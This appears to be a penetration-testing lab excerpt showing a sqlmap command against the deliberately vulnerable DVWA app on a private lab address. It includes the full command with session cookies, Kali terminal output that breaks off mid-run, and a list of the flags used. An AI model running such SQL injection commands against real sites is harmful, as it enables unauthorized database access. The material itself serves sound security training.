 sqlmap command to list the available databases is as below. Replace the URL and the Cookie details
based on your own ZAP’s History record.
sudo sqlmap -u
"http://192.168.37.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="security=low; dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-
&advancedstuff=0-,1-,2-; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=frk0080d9gk1f5or3vdopo57q4" --random-
agent --keep-alive --timeout 100 --dbs
(kali㉿kali)-[~]
$ sudo sqlmap -u "http://192.168.37.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; dbx-postmeta=grabit=0-,1-,2
-,3-,4-,5-,6-&advancedstuff=0-,1-,2-; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=frk0080d9gk1f5or3vdopo
57q4" --random-agent --keep-alive --timeout 100 --dbs
[sudo] password for kali:
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting @ 23:42:39 /2022-11-07/
[23:42:40] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.1.6) Gecko/20091215 Ubuntu/9.10 (
karmic) Firefox/3.5.6 GTB7.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:42:41] [INFO] resuming back-end DBMS 'mysql'
[23:42:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
--dbs Enumerate DBMS databases
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--keep-alive Use persistent HTTP(s) connections
--timeout=TIMEOUT Seconds to wait before timeout connection (default 30)
--random-agent Use randomly selected HTTP User-Agent header value